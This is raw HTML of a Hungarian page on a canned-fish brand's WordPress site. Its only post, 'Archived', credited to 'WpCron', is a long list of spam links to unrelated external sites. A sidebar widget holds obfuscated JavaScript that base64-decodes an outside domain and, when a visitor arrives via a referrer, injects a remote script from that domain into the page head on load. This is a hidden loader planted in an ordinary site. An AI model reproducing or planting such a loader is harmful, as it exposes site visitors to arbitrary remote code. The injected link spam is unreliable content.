	</div></div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5230 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.riomare.hu/nyomonkovethetoseg/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">nyomonkövethetőség</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2632 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://qualitaresponsabile.riomare.it/en" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Felelős minőség</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5819 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://riomare-nyeremeny.hu/nyitolap" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nyereményjáték</span></a></li></ul></nav>
<!-- End UberMenu -->
			</div>
		</div>
		<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-5605" class="post-5605 post type-post status-publish format-standard hentry category-uncategorized-hu">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.riomare.hu/category/uncategorized-hu/" rel="category tag">Uncategorized @hu</a></h6><h1 class="entry-title">Archived</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.riomare.hu/archived/" rel="bookmark"><time class="entry-date published" datetime="2023-03-18T10:00:43+00:00">március 18, 2023</time><time class="updated" datetime="2023-03-22T08:37:41+00:00">március 22, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.riomare.hu/author/WpCron/">WpCron</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p><a href="https://brodiebauman.com/mrq091/ceridian-office-locations">ceridian office locations</a>, <a href="https://jpalvarezm.com/epic-seven/pietro%27s-pizza-medford">pietro&#8217;s pizza medford</a>, <a href="http://videosbodascaceres.es/EgmLwy/kuok-hui-kwong-husband">kuok hui kwong husband</a>, <a href="https://www.hochzeitswelt-station.de/gs6pjov0/stock-buyback-blackout-period-2022">stock buyback blackout period 2022</a>, <a href="https://madisonreiclub.com/ku4s60/howard-county%2C-mo-recorder-of-deeds">howard county, mo recorder of deeds</a>, <a href="https://journeyforchristiansingles.com/dPRwXpFY/1018-steel-fatigue-strength">1018 steel fatigue strength</a>, <a href="https://www.brand2promote.co.uk/haircuts-for/typeform-stripe-subscription">typeform stripe subscription</a>, <a href="https://horae-group.com/bobcat-crossed/adorn-minecraft-mod-recipes">adorn minecraft mod recipes</a>, <a href="http://saigontantien.com/cotton-fabric/fashion-design-school-los-angeles">fashion design school los angeles</a>, <a href="https://sulciuspaudyklos.lt/ported-glock/double-pivot-damper-handle">double pivot damper handle</a>, <a href="http://ernieanderson.com/7riins/mga-batas-trapiko-na-dapat-sundin">mga batas trapiko na dapat sundin</a>, <a href="http://jamuna.us/xg5px/tuhan-tak-pernah-janji-ayat-alkitab">tuhan tak pernah janji ayat alkitab</a>, <a href="http://mynexttrip.co/33hek1j/peter-butterworth-daughter-death">peter butterworth daughter death</a>, <a href="https://syzygyinsurancebrokers.com/Hdinz/current-pro-golfers-from-ohio-state">current pro golfers from ohio state</a>, <a href="https://aspecsss.com/nLSY/immigration-office-in-san-pedro-sula-airport">immigration office in san pedro sula airport</a>,Related: <a href="https://serviceku.com/derico/1em06d5/emory-university-swim-lessons">emory university swim lessons</a>, <a href="https://careplusuae.com/vw-transmission/eddie-langley-hell%27s-kitchen-now">eddie langley hell&#8217;s kitchen now</a>, <a href="https://adsandthat.co.uk/LhNO/grapetree-cancelation-policy">grapetree cancelation policy</a>, <a href="https://merrittmultimedia.com/xp4017a/san-fernando-valley-crime-map">san fernando valley crime map</a>, <a href="https://properbookkeeping.com/biqrmd/sting-tour-2022-band-members">sting tour 2022 band members</a>, <a href="https://www.spirit-karting.ch/mh7gqbs/mehlville-high-school-staff-directory">mehlville high school staff directory</a>, <a href="https://webexpertus.com/6kqso14/is-french-onion-soup-good-for-constipation">is french onion soup good for constipation</a>, <a href="http://howrahtimes.com/CLIAaTO/unordered-merchandise-law-california">unordered merchandise law california</a>, <a href="https://community.sh3beyat.com/4x9ra/saarne-institute-real">saarne institute real</a>, <a href="https://mnovoegwerken.be/lx9ie/mary-berry-three-cheese-macaroni">mary berry three cheese macaroni</a>, <a href="https://wegrow.org/Cdfzz/atkins-shakes-meal-replacement">atkins shakes meal replacement</a>, <a href="https://pipperstandard.com.tw/9mvu96/why-did-rupert-reid-leave-blue-heelers">why did rupert reid leave blue heelers</a>, <a href="https://learntechskill.com/vjh9sav/breagha-campbell">breagha campbell</a>, <a href="https://kimaltools.com/ewtwx1nf/patchouli-smells-awful">patchouli smells awful</a>, <a href="https://www.zhong-de.ezteamwork.com/78jlfr/lambrook-school-staff">lambrook school staff</a>,Related: <a href="http://cryptinfoz.com/gzsbx8r/please-forward-this-email-to-anyone-that-i%27ve-missed">please forward this email to anyone that i&#8217;ve missed</a>, <a href="https://stalder-redbaradv.com/3dnud/wood-ranch-quinoa-salad-recipe">wood ranch quinoa salad recipe</a>, <a href="https://sundarsudurpaschim.com/covergirl-clean/tom-wilson-musician-wife-sandy">tom wilson musician wife sandy</a>, <a href="https://hamdardcity.com/ghwp28b/which-of-the-following-is-not-a-feature-of-iaas%3F"></a>, <a href="https://hamdardcity.com/87inl/salon-services-register">salon services register</a>, <a href="https://broadwayoman.com/5grve/ferret-mucus-poop">ferret mucus poop</a>, <a href="https://schoolworld.net/shed-skid/phosphorus-trioxide-decomposes-into-its-elements">phosphorus trioxide decomposes into its elements</a>, <a href="https://vookbook.com/phozAvs/houston-community-christian-college-baseball">houston community christian college baseball</a>, <a href="http://abrasive.kz/k7fzfua5/kit-kat-competitive-advantage">kit kat competitive advantage</a>, <a href="http://siliconmonde.com/fa9g7y2r/lucy-theodate-holmes">lucy theodate holmes</a>, <a href="https://pagirvom.com/25m72/audubon-bird-call-rosin-substitute">audubon bird call rosin substitute</a>, <a href="https://thenewarkconcretecompany.com/IYSBfz/2-tier-pull-out-drawer-rev-a-shelf">2 tier pull out drawer rev a shelf</a>, <a href="http://abrasive.kz/996tzji/417-southern-speedway-schedule">417 southern speedway schedule</a>, <a href="http://pacificbiopure.com/sntplv/strawberry-st-germain-mimosa-another-broken-egg-recipe">strawberry st germain mimosa another broken egg recipe</a>, <a href="https://web.mt.com.tw/njysa/rever-d%27une-fillette-en-islam">rever d&#8217;une fillette en islam</a>,Related: <a href="https://provokelifestyle.in/ZgdJNkE/evolutionary-psychologists-are-most-likely-to-emphasize">evolutionary psychologists are most likely to emphasize</a>, <a href="https://harangalaar.com/sony-x/lisa-selesner-father">lisa selesner father</a>, <a href="https://operafriend.com/90t8t2k/stephen-king-tommyknockers-first-edition">stephen king tommyknockers first edition</a>, <a href="https://rusa.com.my/v360d/sternum-pain-after-covid">sternum pain after covid</a>, <a href="https://thetrueusa.com/p4al3/which-rhythmic-technique-is-integral-to-ragtime-music">which rhythmic technique is integral to ragtime music</a>, <a href="https://vabeach.masterlandlord.com/s2zkq4sw/how-to-register-imported-car-in-nevada">how to register imported car in nevada</a>, <a href="https://www.minutomotor.com.br/boyds-bears/examples-of-democratic-leaders-in-the-bible">examples of democratic leaders in the bible</a>, <a href="https://elxlebener-stuebchen.de/cTqXbklp/contadina-sweet-and-sour-sauce-recipe">contadina sweet and sour sauce recipe</a>, <a href="https://macstore.tw/5r832/celebrities-born-on-lunar-eclipse">celebrities born on lunar eclipse</a>, <a href="https://unolighting.com/5xpjlgtd/st-simons-island-things-to-do">st simons island things to do</a>, <a href="https://www.urbandecoart.mx/t6u14/john-hall-alumni-tours">john hall alumni tours</a>, <a href="https://changing-stories.org/d5jpm9/are-motorised-push-bikes-legal-in-tasmania">are motorised push bikes legal in tasmania</a>, <a href="https://bhshow.com.br/marcus-mitchell/ls3-6l80e-swap">ls3 6l80e swap</a>, <a href="http://usindian.com/oPUZMRX/buds-menu-calories">buds menu calories</a>, <a href="http://publispacegt.com/gqQU/borealis-yale-society">borealis yale society</a>,Related: <a href="https://realtyicap.com/ydP/plane-circling-over-my-house-at-night-2021">plane circling over my house at night 2021</a>, <a href="https://www.lecayrols.com/omvmpj9/buddhist-death-rituals-49-days">buddhist death rituals 49 days</a>, <a href="https://www.packingsorted.gr/97u0li/best-ole-miss-baseball-players">best ole miss baseball players</a>, <a href="https://choupo-moting.com/georgia-colony/besiege-steamunlocked">besiege steamunlocked</a>, <a href="http://grayharrington.com/VtUHIygH/brothers-cafe-drain-oregon">brothers cafe drain oregon</a>, <a href="https://stephenholtfitness.com/ntiist4x/best-dorms-at-western-michigan-university">best dorms at western michigan university</a>, <a href="https://anfieldaflix.com/nx30umo/is-wes-mannion-still-at-australia-zoo-2021">is wes mannion still at australia zoo 2021</a>, <a href="http://www.rippedradio.com/k6a40k18/the-mind-is-the-great-poem-of-winter">the mind is the great poem of winter</a>, <a href="http://j.elk.pl/bo5n9ly/ch3cho-lewis-structure-molecular-geometry">ch3cho lewis structure molecular geometry</a>, <a href="https://konskadolina.pl/wXhPHhOg/fresno-county-jail-deaths">fresno county jail deaths</a>, <a href="https://konskadolina.pl/SaJx/national-airlines-flight-102-cockpit-voice-recorder-transcript">national airlines flight 102 cockpit voice recorder transcript</a>, <a href="https://middlefingertherapy.com/9a59zney/page.php?page=open-class-action-lawsuits">open class action lawsuits</a>, <a href="https://cityaluminium.in/ryan-cartagena/aaron-judge-height-and-weight">aaron judge height and weight</a>, <a href="https://majesticjohorawards.com/u824m8/darrell-ward-funeral">darrell ward funeral</a>, <a href="https://accjewellers.ca/nwhwevs/paycom-integration-with-active-directory">paycom integration with active directory</a>,Related: <a href="https://4y46.com/itxxob/thompson-funeral-home-lebanon-pa">thompson funeral home lebanon pa</a>, <a href="https://agrorichesse.com/national-patient/noipa-notizie-arretrati">noipa notizie arretrati</a>, <a href="https://countrypharmacy.in/zwlcw/alabama-high-school-softball-rankings-2022">alabama high school softball rankings 2022</a>, <a href="https://cat108.net/sPc/fireboy-and-watergirl-unblocked-2">fireboy and watergirl unblocked 2</a>, <a href="https://levna-voda-protivin.cz/bgc9x/city-of-binghamton-parking-rules">city of binghamton parking rules</a>, <a href="http://gepasorbex.com/3ac9p1x/atractivo-en-la-carta-natal">atractivo en la carta natal</a>, <a href="https://aupairangels.com/zdhs62m/hermann-funeral-home-stockton%2C-il-obituaries">hermann funeral home stockton, il obituaries</a>, <a href="https://punkaliengirls.com/s2ne1f/aurora-school-board-candidates">aurora school board candidates</a>, <a href="https://bujok.com.pl/w57wx/zqix8/article.php?page=metaphors-in-on-writing-by-stephen-king">metaphors in on writing by stephen king</a>, <a href="https://divinedirectiononline.com/CNZey/john-clayton-wife-illness">john clayton wife illness</a>, <a href="https://sunsetautocare.net/tnyvnn/artificial-things-knowledge-organiser">artificial things knowledge organiser</a>, <a href="https://littledreamerslb.com/oNJJOb/the-sellout-dickens">the sellout dickens</a>, <a href="http://albayrakdoviz.com/up5v3h/paragliding-accident-yesterday">paragliding accident yesterday</a>, <a href="https://wheelsok.com/EQNYm/kidd-brewer-jr-obituary">kidd brewer jr obituary</a>, <a href="https://monthlyrecipes.net/if-you/man-shot-and-killed-in-riverside-ca">man shot and killed in riverside ca</a>,Related: <a href="https://www.brindavaninstitute.com/h0aqayb/philipp-family-office">philipp family office</a>, <a href="https://pythlp.com/0uo5c8pp/water-dogs-bait-for-sale-in-az">water dogs bait for sale in az</a>, <a href="https://wp-test.hotel-lo.com/otx2iivu/what-spell-did-molly-use-to-kill-bellatrix">what spell did molly use to kill bellatrix</a>, <a href="http://albadr.ae/jqndnf/discovery-park-country-concert-2022">discovery park country concert 2022</a>, <a href="http://elhomies.com/zROBRrY/meredith-baxter-father-knows-best">meredith baxter father knows best</a>, <a href="http://workshopbeeldhouwen.com/z7yoi212/why-do-hispanic-parents-call-their-daughters-mama">why do hispanic parents call their daughters mama</a>, <a href="http://www.davidmatthewsalinas.com/ametek-motors/angleton-football-score-tonight">angleton football score tonight</a>, <a href="https://kliktiga.com/ebk/guatemalan-longaniza-recipe">guatemalan longaniza recipe</a>, <a href="http://modernhomesgallery.com/046npz2/how-much-does-a-ship-anchor-cost">how much does a ship anchor cost</a>, <a href="https://bizpromodatabases.com/pros-and/what-is-an-example-of-parasitism-in-the-tropical-rainforest">what is an example of parasitism in the tropical rainforest</a>, <a href="http://serenehomespa.com/2whf7508/ken-lydford-marilyn-denis">ken lydford marilyn denis</a>, <a href="https://badbreathsolutionguide.com/ot3iq9t/specimen-collection%2C-preservation-and-transportation-ppt">specimen collection, preservation and transportation ppt</a>, <a href="http://consciousmindsentertainment.com/p6em8hq/hydroxyurea-and-dental-extractions">hydroxyurea and dental extractions</a>, <a href="https://starstrend.com/q8y5b3k/lauren-ambrose-moles">lauren ambrose moles</a>, <a href="https://hoverpunks.com/28dzwshc/hawaii-stevedores-agility-test">hawaii stevedores agility test</a>,</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Archived - https://www.riomare.hu/archived/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.riomare.hu/archived/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.riomare.hu/archived/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Archived&amp;body=Check%20this%20out:%20https://www.riomare.hu/archived/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://www.riomare.hu/archived/&amp;media=&amp;description=Archived" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.riomare.hu/archived/&title=Archived" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://www.riomare.hu/category/uncategorized-hu/" rel="category tag">Uncategorized @hu</a>. Bookmark the <a href="https://www.riomare.hu/archived/" title="Permalink to Archived" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
									</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					WpCron				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.riomare.hu/archived-2/" rel="next">Archived <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>


	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><span class="widget-title "><span>Search</span></span><div class="is-divider small"></div><form method="get" class="searchform" action="https://www.riomare.hu/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.riomare.hu/archived-2/">Archived</a>
									</li>
											<li>
					<a href="https://www.riomare.hu/archived/" aria-current="page">Archived</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://www.riomare.hu/2023/03/'>2023. március</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-159"><a href="https://www.riomare.hu/category/uncategorized-hu/">Uncategorized @hu</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><span class="widget-title "><span>Meta</span></span><div class="is-divider small"></div>
		<ul>
						<li><a rel="nofollow" href="https://www.riomare.hu/wp-login.php">Bejelentkezés</a></li>
			<li><a href="https://www.riomare.hu/feed/">Bejegyzések hírcsatorna</a></li>
			<li><a href="https://www.riomare.hu/comments/feed/">Hozzászólások hírcsatorna</a></li>

			<li><a href="https://hu.wordpress.org/">WordPress Magyarország</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="bbe4174d136861a3939b0a313f5efe65"></div></div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="283d80d7a59e14f769d594641a779ba5"></div></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section sectionFooter" id="section_1351120067">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row rowlarge"  id="row-122014999">


	<div id="col-1674786589" class="col medium-6 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse"  id="row-1396730001">


	<div id="col-1275515516" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_553631663">
		<a class="" href="https://www.boltongroup.net/" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="1020" height="551" src="https://www.riomare.hu/wp-content/uploads/2025/02/bolton-logo_-1024x553.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.riomare.hu/wp-content/uploads/2025/02/bolton-logo_-1024x553.png 1024w, https://www.riomare.hu/wp-content/uploads/2025/02/bolton-logo_-300x162.png 300w, https://www.riomare.hu/wp-content/uploads/2025/02/bolton-logo_-768x415.png 768w, https://www.riomare.hu/wp-content/uploads/2025/02/bolton-logo_.png 1182w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_553631663 {
  width: 39%;
}
@media (min-width:550px) {
  #image_553631663 {
    width: 61%;
  }
}
</style>
	</div>
	


		</div>
				
<style>
#col-1275515516 > .col-inner {
  margin: 15px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-987852254" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p class="plutolight"><span style="color: #ffffff;">All rights reserved.<br />
© 2025 BOLTON FOOD S.p.A.<br />
P. IVA 00197980139</span></p>


		</div>
				
<style>
#col-987852254 > .col-inner {
  padding: 20px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-433404188" class="col medium-12 small-12 large-10"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1566419043">


	<div id="col-163930353" class="col medium-6 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

<p class="plutobold uppercase">termékek</p>
<p>&nbsp;</p>
<p><a class="plutolight" href="/products/tonhal/">Tonhal</a><br /><a class="plutolight" href="/products/insalatissime/">Insalatissime</a><br /><a class="plutolight" href="/products/makrela">Makréla</a><br />
<a class="plutolight" href="/products/pastetomok/">Pástétomok<br />
</a><a class="plutolight" href="/products/tonhal-szoszban/">Tonhal szószban</a></p>

		</div>
				
<style>
#col-163930353 > .col-inner {
  padding: 20px 30px 20px 20px;
}
</style>
	</div>

	

	<div id="col-1457349517" class="col col-footer-salute medium-6 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<p class="plutobold uppercase"><a href="/egeszseg-es-jollet">egészség és jóllét</a></p>
<p><a class="plutolight " href="/a-hal-a-mediterran-atrendben/">A hal a mediterrán étrendben<br />
</a><br />
<a class="plutolight" href="/ertekes-eroforrasok/">Értékes erőforrások<br />
a jólléthez<br />
</a><br />
<a class="plutolight" href="/az-egeszsegesebb-gyermekekert/">Rio Mare az egészségesebb, erősebb gyermekekért<br />
</a><br />
<a class="plutolight" href="/finom-de-kaloriaszegeny/">Jóllét kevés kalóriában<br />
</a></p>

		</div>
				
<style>
#col-1457349517 > .col-inner {
  padding: 20px 0px 20px 20px;
}
</style>
	</div>

	

	<div id="col-277575640" class="col medium-6 small-12 large-2"  >
				<div class="col-inner dark"  >
			
			

<p class="plutobold uppercase"><a href="/receptek/">Receptek</a></p>
<p class="plutolight" style="line-height: 22px;">Fedezd fel az összes receptet!
</p>
<p></a></p>
<p class="plutobold uppercase" style="margin-top: 30px !important;"><a href="https://qualitaresponsabile.riomare.it/en/">Felelősség</p>

		</div>
				
<style>
#col-277575640 > .col-inner {
  padding: 20px 0px 20px 20px;
}
</style>
	</div>

	

	<div id="col-1440858073" class="col medium-6 small-12 large-3"  >
				<div class="col-inner dark"  >
			
			

<p class="plutobold uppercase"><a href="/nyomonkovethetoseg/">Nyomonkövethetőség<br />
</a></p>
<p class="plutolight"><a href="/nyomonkovethetoseg/">Ismerd meg a vásárolt tonhal eredetét</a></p>
<p>
</a></p>
</p>
<p class="plutobold uppercase"><a href="https://www.riomare.hu/kapcsolat/"rel="noopener">Kapcsolat<br />
</a></p>
<p class="plutobold uppercase"><a href="/cookie-policy-privacy" rel="noopener">Cookie szabályzat<br />
Adatvédelmi szabályzat<br />
</a></p>
<p class="plutolight" style="margin-top: 30px !important; margin-bottom: 10px !important;">Kövess bennünket!</p>
<div class="social-icons follow-icons" ><a href="https://m.facebook.com/RioMareMagyarorszag/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/riomareglobal/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.youtube.com/user/RioMareOfficial" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
				
<style>
#col-1440858073 > .col-inner {
  padding: 20px 0px 20px 20px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

</div>
<div class="row rowlarge"  id="row-350229131">


	<div id="col-1368057741" class="col medium-2 small-6 large-2"  >
				<div class="col-inner text-left dark"  >
			
			

<p style="font-size: 11px; text-align: center;">Bolton Group S.r.l.</p>

		</div>
					</div>

	

	<div id="col-758924602" class="col medium-2 small-6 large-2"  >
				<div class="col-inner dark"  >
			
			

<p style="font-size: 11px; text-align: center;">Via G.B. Pirelli, 19 - 20124 Milano - Italy</p>

		</div>
					</div>

	

	<div id="col-855466217" class="col medium-2 small-6 large-2"  >
				<div class="col-inner dark"  >
			
			

<p style="font-size: 11px; text-align: center;">Capitale Sociale € 20.000.000<br />
interamente versato</p>

		</div>
					</div>

	

	<div id="col-2138638785" class="col medium-2 small-6 large-2"  >
				<div class="col-inner dark"  >
			
			

<p style="font-size: 11px; text-align: center;">C.F. e R.I. Milano<br />
e P.IVA 05983890152</p>

		</div>
					</div>

	

	<div id="col-2063737417" class="col medium-1 small-6 large-1"  >
				<div class="col-inner dark"  >
			
			

<p style="font-size: 11px; text-align: center;">R.E.A. 1055773</p>

		</div>
					</div>

	

	<div id="col-247653035" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<p style="font-size: 11px; text-align: center;">Società con socio unico</p>

		</div>
					</div>

	


<style>
#row-350229131 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1351120067 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(10, 33, 92);
}
#section_1351120067 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1351120067 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
	<a href="#" class="button primary"  style="border-radius:99px;">
    <span>Sign Up</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a class="button plain is-outline"  style="border-radius:99px;">
    <span>Join</span>
  </a>
	</div>
</li>

<!-- UberMenu [Configuration:main] [Theme Loc:primary_mobile] [Integration:auto] -->
<div class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc-primary_mobile ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-80-primary_mobile-2"><i class="fas fa-bars"></i>Menu</div><nav id="ubermenu-main-80-primary_mobile-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-80 ubermenu-loc-primary_mobile ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-80-primary_mobile" class="ubermenu-nav"><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4791 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.riomare.hu/product-lines/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">termékek</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4791 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-4858 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div id="menuprodotti" class="row">
	<div class="medium-12 large-4" style="padding: 0px 20px;">
		<p class="title plutobold"><a href="/products/tonhal/" target="_self">Tonhal</a></p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/pole-line-tonhal/" target="_self">Pole &#038; Line Tonhal</a></li>
		</li></ul>
